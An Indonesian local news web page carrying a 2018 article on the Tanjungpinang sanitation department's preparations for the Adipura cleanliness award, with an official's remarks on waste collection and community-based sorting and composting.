</p>
</span>
<div class="menu main-menu"><ul id="primary-menu" class="menu"><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-42"><a href="https://poroskepri.com/">BERANDA</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://poroskepri.com/category/nasional/">NASIONAL</a></li>
<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-337"><a href="https://poroskepri.com/kepri/">DAERAH</a>
<ul class="sub-menu">
<li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192"><a href="https://poroskepri.com/category/provinsi-kepri/">PROVINSI KEPRI</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://poroskepri.com/category/natuna/">NATUNA</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://poroskepri.com/category/anambas/">ANAMBAS</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://poroskepri.com/category/lingga/">LINGGA</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://poroskepri.com/category/bintan/">BINTAN</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://poroskepri.com/category/karimun/">KARIMUN</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://poroskepri.com/category/batam/">BATAM</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-240"><a href="https://poroskepri.com/category/tanjungpinang/">TANJUNGPINANG</a></li>
</ul>
</li>
<li id="menu-item-341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-341"><a href="https://poroskepri.com/category/hukum-kriminal/">HUKUM &amp; KRIMINAL</a></li>
<li id="menu-item-124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-124"><a href="#">REDAKSI</a>
<ul class="sub-menu">
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://poroskepri.com/redaksi/">Redaksi</a></li>
<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://poroskepri.com/media-disclaimer/">Selayang Pandang</a></li>
<li id="menu-item-754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-754"><a href="https://poroskepri.com/tentang-kami-visi-misi/">Tentang Kami &#038; Visi Misi</a></li>
<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://poroskepri.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
</ul>
</li>
</ul></div>              </div>
<div class="cart-search">
<div class="af-search-wrap">
<div class="search-overlay">
<a href="#" title="Search" class="search-icon">
<i class="fa fa-search"></i>
</a>
<div class="af-search-form">
<form role="search" method="get" class="search-form" action="https://poroskepri.com/">
<label>
<span class="screen-reader-text">Cari untuk:</span>
<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Cari" />
</form>                    </div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</nav>
</header>
</div>
<div id="content" class="container">
<div class="section-block-upper row">
<div id="primary" class="content-area">
<main id="main" class="site-main">
<article id="post-431" class="af-single-article post-431 post type-post status-publish format-standard has-post-thumbnail hentry category-tanjungpinang">
<div class="entry-content-wrap">
<header class="entry-header">
<div class="header-details-wrapper">
<div class="entry-header-details">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/tanjungpinang/" 
aria-label="View all posts in TANJUNGPINANG"> 
TANJUNGPINANG
</a>
</li></ul>                </div>
<h1 class="entry-title">Persiapan Dinas Kebersihan Tanjungpinang Meraih Adipura</h1>
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2018/09/">
05/09/2018          </a>
</span>
</span>
</div>
</div>
<div class="aft-post-thumbnail-wrapper">    
<div class="post-thumbnail full-width-image">
<img width="287" height="213" src="https://poroskepri.com/wp-content/uploads/2018/09/my-1.jpg" class="attachment-covernews-featured size-covernews-featured wp-post-image" alt="Persiapan Dinas Kebersihan Tanjungpinang Meraih Adipura" decoding="async" loading="lazy" />                </div>
</div>
</header><!-- .entry-header -->                                    
<div class="entry-content">
<p><img decoding="async" class="alignnone size-full wp-image-235" src="https://poroskepri.com/wp-content/uploads/2018/08/pemko-jadi-copy.jpg" alt="" width="1535" height="172" srcset="https://poroskepri.com/wp-content/uploads/2018/08/pemko-jadi-copy.jpg 1535w, https://poroskepri.com/wp-content/uploads/2018/08/pemko-jadi-copy-300x34.jpg 300w, https://poroskepri.com/wp-content/uploads/2018/08/pemko-jadi-copy-768x86.jpg 768w, https://poroskepri.com/wp-content/uploads/2018/08/pemko-jadi-copy-1024x115.jpg 1024w" sizes="(max-width: 1535px) 100vw, 1535px" /></p>
<p>Tanjungpinang &#8211; Pemerintah Kota Tanjungpinang ingin menargetkan meraih Adipura tahun 2018. Hal ini diikuti dengan persiapan Dinas Perumahan Rakyat Kawasan Pemukiman, Kebersihan dan Pertamanan (DPRKPKP). Dinas akan menggerakan petugas kebersihan di setiap titik penting untuk terus melakukan pembersihan.</p>
<p>Mewakili Kepala Dinas, Muhammad Yatim selaku Sekretaris, di ruang kerjanya mengatakan, pihaknya telah melakukan persiapaan dan juga koordinasi kepada pihak pihak terkait untuk proses penilaian mendatang. Persiapan maupun proses nantinya diharapkan dapat dukungan penuh dari masyarakat.</p>
<p>“Masyarakat harus menjaga kebersihan di lingkungan masing-masing, sebagai bentuk sinergi demi mewujudkan kota Adipura,” katanya saat ditemui, Selasa (5/9).</p>
<p>Adapun persiapan maksimal selain petugas, menurutnya, kondisi armada untuk pengangkut sampah juga tidak luput dari perhatian dinas. Selain itu, untuk jumlah tempat penampungan sementara (TPS) dipastikan telah mencukupi.</p>
<p>Bicara mengenai penanganan sampah disaat proses Adipura, Yatim sebenarnya lebih menginginkan dari sekedar penilaian maupun bergantung pada armada pengangkutan. Edukatif kepada masyarakat sangat berperan dalam penanganan sampah. Pemahaman yang berlaku selama ini dengan penanganan sampah dimulai dari pengumpulan sampah pada tingkat rumah tangga, diangkut ke tempat pembuangan sampah dengan nama Tempat Pembuangan sampah Sementara (TPS), kemudian diangkut ke Tempat Pembuangan sampah Akhir (TPA).</p>
<p>Berpijak dari kondisi mata rantai pembuangan sampah terdapat beban berat di TPA, mengingat harus menampung sampah dari seluruh bagian kota. Untuk memecahkan masalah sampah harus melihat pola penanganan yang ada saat ini. Dengan demikian pada titik mana dari mata rantai pembuangan sampah tersebut dapat dilakukan perbaikan dan penyempurnaan sehingga sampah yang masuk ke TPA pada akhirnya hanya berupa sampah yang benar-benar tidak dapat diolah kembali.</p>
<p>Khusus penanganan sampah, menurut Yatim ada beberapa strategi, yaitu meminimalkan dalam arti memilah sampah dari sumbernya. Pada umumnya proses pengelolaan sampah dengan basis partisipasi aktif masyarakat yang terdiri dari beberapa tahapan proses. Penanganan sebelum ke tempat pembuangan akhir dengan cara yang ramah yakni memilah sampah organik dan non organik, bisa mendaur ulang membuat kompos/pupuk organik padat dan cair atau produk lainnya. Upaya ini setidaknya dapat mengurangi timbulan sampah yang harus dikumpulkan dan diangkut ke TPS sehingga beban ke TPA menjadi berkurang.</p>
<p>Bila proses di tiap rumah tangga belum mungkin dilakukan, selanjutnya petugas sampah mengangkut sampah yang telah terpilah ke tempat pembuangan sampah sementara untuk diproses. Hasil pengamatan di beberapa tempat pembuangan sampah atau TPS di beberapa bagian kota diketahui bahwa masing-masing sampah non organik sangat memiliki nilai ekonomi. Selain itu pada tahapan ini beban kerja petugas pembuangan sampah menjadi lebih ringan.</p>
<p>Berdasarkan tahapan proses yang dimaksudkan Yatim, kunci penanganan sampah berbasis masyarakat (komunal) ini sebenarnya terletak pada mata rantai proses di tingkat rumah tangga dan di tingkat kelurahan/desa, yang melibatkan langsung masyarakat sebagai pengelola plus. Tanpa system komunal ini mustahil sampah dapat diatasi dengan tuntas.</p>
<p>Implementasi model ini tergantung dari sikap masyarakat dalam memperlakukan sampah serta pemerintah perlu mendorong kearah pengelolaan berbasis komunal. Semakin sadar masyarakat akan pentingnya kebersihan lingkungan akan semakin mudah proses ini dapat dilaksanakan. Untuk itu peran pemerintah, LSM serta dinas terkait sangat berperan dalam mensosialisasikan hal ini. Selain itu, harus didukung dengan penerapan peraturan perundangundangan tentang lingkungan serta penerapan perundangundangan tentang pengelolaan sampah diserta peraturan daerah (Perda) yang lebih tegas. (Red)</p>
<div class="post-item-metadata entry-meta">
</div>
<nav class="navigation post-navigation" aria-label="Post Navigation">
<h2 class="screen-reader-text">Post Navigation</h2>
<div class="nav-links"><div class="nav-previous"><a href="https://poroskepri.com/2018/09/05/peringati-hari-jadi-ke-73-tni-al-danlatamal-iv-donor-darah/" rel="prev"><span class="em-post-navigation">Previous</span> Peringati Hari jadi ke 73 TNI AL, Danlatamal IV Donor Darah</a></div><div class="nav-next"><a href="https://poroskepri.com/2018/09/05/pandangan-fraksi-dprd-atas-ranperda-perubahan-apbd-2018-kepri/" rel="next"><span class="em-post-navigation">Next</span> Pandangan Fraksi DPRD Atas Ranperda Perubahan APBD 2018 Kepri</a></div></div>
</nav>            </div><!-- .entry-content -->
</div>
<div class="promotionspace enable-promotionspace">
<div class="em-reated-posts  col-ten">
<div class="row">
<h3 class="related-title">
Jangan Lewatkan          </h3>
<div class="row">
<div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
<div class="spotlight-post">
<figure class="categorised-article inside-img">
<div class="categorised-article-wrapper">
<div class="data-bg-hover data-bg-categorised read-bg-img">
<a href="https://poroskepri.com/2026/01/03/kompas-htn-umrah-sikapi-kuhp-baru-terhadap-urgensi-harmonisasi-perda/"
aria-label="Kompas HTN UMRAH Sikapi KUHP Baru Terhadap Urgensi Harmonisasi Perda">
<img width="300" height="300" src="https://poroskepri.com/wp-content/uploads/2026/01/IMG-20260103-WA0001-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="IMG-20260103-WA0001" decoding="async" srcset="https://poroskepri.com/wp-content/uploads/2026/01/IMG-20260103-WA0001-300x300.jpg 300w, https://poroskepri.com/wp-content/uploads/2026/01/IMG-20260103-WA0001-1024x1025.jpg 1024w, https://poroskepri.com/wp-content/uploads/2026/01/IMG-20260103-WA0001-150x150.jpg 150w, https://poroskepri.com/wp-content/uploads/2026/01/IMG-20260103-WA0001-768x769.jpg 768w, https://poroskepri.com/wp-content/uploads/2026/01/IMG-20260103-WA0001.jpg 1437w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                      </a>
</div>
</div>
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/provinsi-kepri/" 
aria-label="View all posts in PROVINSI KEPRI"> 
PROVINSI KEPRI
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/tanjungpinang/" 
aria-label="View all posts in TANJUNGPINANG"> 
TANJUNGPINANG
</a>
</li></ul>                  </div>
</figure>
<figcaption>
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2026/01/03/kompas-htn-umrah-sikapi-kuhp-baru-terhadap-urgensi-harmonisasi-perda/">
Kompas HTN UMRAH Sikapi KUHP Baru Terhadap Urgensi Harmonisasi Perda                    </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2026/01/">
03/01/2026          </a>
</span>
</span>
</div>
</figcaption>
</div>
</div>
<div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
<div class="spotlight-post">
<figure class="categorised-article inside-img">
<div class="categorised-article-wrapper">
<div class="data-bg-hover data-bg-categorised read-bg-img">
<a href="https://poroskepri.com/2025/12/16/kecewa-dengan-keputusan-sepihak-wasit-diminta-ikut-aturan/"
aria-label="Kecewa Dengan Keputusan Sepihak, Wasit Diminta Ikut Aturan">
<img width="300" height="200" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251216-WA0003-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="Kecewa Dengan Keputusan Sepihak, Wasit Diminta Ikut Aturan" decoding="async" loading="lazy" srcset="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251216-WA0003-300x200.jpg 300w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251216-WA0003-1024x684.jpg 1024w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251216-WA0003-768x513.jpg 768w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251216-WA0003.jpg 1504w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
</div>
</div>
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/olahraga/" 
aria-label="View all posts in OLAHRAGA"> 
OLAHRAGA
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/tanjungpinang/" 
aria-label="View all posts in TANJUNGPINANG"> 
TANJUNGPINANG
</a>
</li></ul>                  </div>
</figure>
<figcaption>
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/16/kecewa-dengan-keputusan-sepihak-wasit-diminta-ikut-aturan/">
Kecewa Dengan Keputusan Sepihak, Wasit Diminta Ikut Aturan                    </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
16/12/2025          </a>
</span>
</span>
</div>
</figcaption>
</div>
</div>
<div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
<div class="spotlight-post">
<figure class="categorised-article inside-img">
<div class="categorised-article-wrapper">
<div class="data-bg-hover data-bg-categorised read-bg-img">
<a href="https://poroskepri.com/2025/12/04/diduga-oknum-bermain-swakelola-rkb-sma-it-as-sakinah-kepsek-terlibat/"
aria-label="Diduga Oknum &#8220;Bermain&#8221; Swakelola RKB SMA-IT As-Sakinah, Kepsek Terlibat?">
<img width="300" height="169" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251203-WA0004-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="Diduga Oknum &#8220;Bermain&#8221; Swakelola RKB SMA-IT As-Sakinah, Kepsek Terlibat?" decoding="async" loading="lazy" srcset="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251203-WA0004-300x169.jpg 300w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251203-WA0004-1024x576.jpg 1024w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251203-WA0004-768x432.jpg 768w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251203-WA0004-1536x864.jpg 1536w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251203-WA0004.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
</div>
</div>
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/pendidikan/" 
aria-label="View all posts in PENDIDIKAN"> 
PENDIDIKAN
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/provinsi-kepri/" 
aria-label="View all posts in PROVINSI KEPRI"> 
PROVINSI KEPRI
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/tanjungpinang/" 
aria-label="View all posts in TANJUNGPINANG"> 
TANJUNGPINANG
</a>
</li></ul>                  </div>
</figure>
<figcaption>
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/04/diduga-oknum-bermain-swakelola-rkb-sma-it-as-sakinah-kepsek-terlibat/">
Diduga Oknum &#8220;Bermain&#8221; Swakelola RKB SMA-IT As-Sakinah, Kepsek Terlibat?                    </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
04/12/2025          </a>
</span>
</span>
</div>
</figcaption>
</div>
</div>
</div>
</div>
</div>
</div>
</article>
</main><!-- #main -->
</div><!-- #primary -->
<aside id="secondary" class="widget-area sidebar-sticky-top">
<div id="covernews_tabbed_posts-4" class="widget covernews-widget covernews_tabbed_posts_widget">        <div class="tabbed-container">
<div class="tabbed-head">
<ul class="nav nav-tabs af-tabs tab-warpper" role="tablist">
<li class="tab tab-recent" role="presentation">
<a href="#tabbed-4-recent"
aria-label="recent"
role="tab"
id="tabbed-4-recent-tab"
aria-controls="tabbed-4-recent"
aria-selected="true"
data-toggle="tab"
class="font-family-1 widget-title active">
Latest                      </a>
</li>
<li class="tab tab-popular" role="presentation">
<a href="#tabbed-4-popular"
aria-label="popular"
role="tab"
id="tabbed-4-popular-tab"
aria-controls="tabbed-4-popular"
aria-selected="false"
data-toggle="tab"
class="font-family-1 widget-title ">
Popular                      </a>
</li>
<li class="tab tab-categorised" role="presentation">
<a href="#tabbed-4-categorised"
aria-label="categorised"
role="tab"
id="tabbed-4-categorised-tab"
aria-controls="tabbed-4-categorised"
aria-selected="false"
data-toggle="tab"
class="font-family-1 widget-title ">
Trending                      </a>
</li>
</ul>
</div>
<div class="tab-content">
<div id="tabbed-4-recent"
role="tabpanel"
aria-labelledby="tabbed-4-recent-tab"
aria-hidden="false"
class="tab-pane active">
<ul class="article-item article-list-item article-tabbed-list article-item-left">          <li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2026/01/05/guida-completa-alla-registrazione-su-cocoa-casino-per-nuovi-utenti/" class="post-thumb" aria-label="Guida completa alla registrazione su Cocoa Casino per nuovi utenti">
</a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/politik/" 
aria-label="View all posts in POLITIK"> 
POLITIK
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2026/01/05/guida-completa-alla-registrazione-su-cocoa-casino-per-nuovi-utenti/">
Guida completa alla registrazione su Cocoa Casino per nuovi utenti                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/Support/">
Support                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2026/01/">
05/01/2026          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
<li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2026/01/04/ako-marnotratne-zahrnaju-vybery-astat-najlepsie-spojene-staty-americke-online-gambling-casino-slovenska-republika-start-spinning/" class="post-thumb" aria-label="Ako Márnotratné Zahŕňajú Výbery Astát Najlepšie Spojené Štáty Americké Online Gambling Casino  Slovenská republika Start Spinning">
</a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/politik/" 
aria-label="View all posts in POLITIK"> 
POLITIK
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2026/01/04/ako-marnotratne-zahrnaju-vybery-astat-najlepsie-spojene-staty-americke-online-gambling-casino-slovenska-republika-start-spinning/">
Ako Márnotratné Zahŕňajú Výbery Astát Najlepšie Spojené Štáty Americké Online Gambling Casino  Slovenská republika Start Spinning                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/Support/">
Support                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2026/01/">
04/01/2026          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
<li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2026/01/03/kompas-htn-umrah-sikapi-kuhp-baru-terhadap-urgensi-harmonisasi-perda/" class="post-thumb" aria-label="Kompas HTN UMRAH Sikapi KUHP Baru Terhadap Urgensi Harmonisasi Perda">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2026/01/IMG-20260103-WA0001-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="IMG-20260103-WA0001" decoding="async" loading="lazy" srcset="https://poroskepri.com/wp-content/uploads/2026/01/IMG-20260103-WA0001-150x150.jpg 150w, https://poroskepri.com/wp-content/uploads/2026/01/IMG-20260103-WA0001-300x300.jpg 300w, https://poroskepri.com/wp-content/uploads/2026/01/IMG-20260103-WA0001-1024x1025.jpg 1024w, https://poroskepri.com/wp-content/uploads/2026/01/IMG-20260103-WA0001-768x769.jpg 768w, https://poroskepri.com/wp-content/uploads/2026/01/IMG-20260103-WA0001.jpg 1437w" sizes="auto, (max-width: 150px) 100vw, 150px" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/provinsi-kepri/" 
aria-label="View all posts in PROVINSI KEPRI"> 
PROVINSI KEPRI
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/tanjungpinang/" 
aria-label="View all posts in TANJUNGPINANG"> 
TANJUNGPINANG
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2026/01/03/kompas-htn-umrah-sikapi-kuhp-baru-terhadap-urgensi-harmonisasi-perda/">
Kompas HTN UMRAH Sikapi KUHP Baru Terhadap Urgensi Harmonisasi Perda                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2026/01/">
03/01/2026          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
<li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2025/12/27/akal-akalan-efisiensi-di-balik-pilkada/" class="post-thumb" aria-label="Akal-akalan Efisiensi di Balik Pilkada">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251226-WA0003-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Akal-akalan Efisiensi di Balik Pilkada" decoding="async" loading="lazy" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/editorial/" 
aria-label="View all posts in EDITORIAL"> 
EDITORIAL
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/27/akal-akalan-efisiensi-di-balik-pilkada/">
Akal-akalan Efisiensi di Balik Pilkada                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
27/12/2025          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
<li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2025/12/17/alasan-dana-belum-cair-pekerjaan-swakelola-rkb-di-sma-it-as-sakinah-molor/" class="post-thumb" aria-label="Alasan Dana Belum Cair, Pekerjaan Swakelola RKB di SMA-IT As-Sakinah Molor">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251217-WA0006-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Alasan Dana Belum Cair, Pekerjaan Swakelola RKB di SMA-IT As-Sakinah Molor" decoding="async" loading="lazy" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/pendidikan/" 
aria-label="View all posts in PENDIDIKAN"> 
PENDIDIKAN
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/provinsi-kepri/" 
aria-label="View all posts in PROVINSI KEPRI"> 
PROVINSI KEPRI
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/17/alasan-dana-belum-cair-pekerjaan-swakelola-rkb-di-sma-it-as-sakinah-molor/">
Alasan Dana Belum Cair, Pekerjaan Swakelola RKB di SMA-IT As-Sakinah Molor                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
17/12/2025          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
</ul>              </div>
<div id="tabbed-4-popular"
role="tabpanel"
aria-labelledby="tabbed-4-popular-tab"
aria-hidden="true"
class="tab-pane ">
<ul class="article-item article-list-item article-tabbed-list article-item-left">          <li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2018/07/26/kpu-tetapkan-syahrul-rahma-sebagai-walikota-dan-wakil-walikota-tanjungpinang/" class="post-thumb" aria-label="KPU Tetapkan Syahrul-Rahma sebagai Walikota dan Wakil Walikota Tanjungpinang">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2018/08/Pleno-KPU-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Pleno KPU" decoding="async" loading="lazy" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/parlementaria/" 
aria-label="View all posts in PARLEMENTARIA"> 
PARLEMENTARIA
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/politik/" 
aria-label="View all posts in POLITIK"> 
POLITIK
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/tanjungpinang/" 
aria-label="View all posts in TANJUNGPINANG"> 
TANJUNGPINANG
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2018/07/26/kpu-tetapkan-syahrul-rahma-sebagai-walikota-dan-wakil-walikota-tanjungpinang/">
KPU Tetapkan Syahrul-Rahma sebagai Walikota dan Wakil Walikota Tanjungpinang                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2018/07/">
26/07/2018          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
<li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2018/07/27/kunjungan-kerja-usaid-dan-kemenkum-ri-ke-tanjungpinang/" class="post-thumb" aria-label="Kunjungan Kerja USAID dan Kemenkum RI ke Tanjungpinang">
